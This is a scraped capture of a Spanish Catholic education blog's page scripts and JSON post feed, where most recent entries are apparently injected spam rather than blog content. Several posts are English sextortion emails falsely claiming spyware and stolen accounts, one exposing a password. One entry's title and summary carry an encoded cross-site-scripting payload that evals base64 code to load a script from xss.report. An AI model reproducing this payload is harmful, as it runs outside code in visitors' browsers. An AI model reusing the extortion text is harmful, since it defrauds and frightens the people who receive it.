'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JUEGO: La Eucarist\xeda - Descubre las 8 diferencias', 'description': ' \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 806081785585003518}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4GGGPjqhtEUdIS2_IYgi3ZupcNLA:1768940282202', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21306360450355332377_1769055486404&_=1769055486406
body_size: 3756
content:
// API callback
jQuery21306360450355332377_1769055486404({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=5002&alt=json-in-script&callback=getrandom
body_size: 919
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion 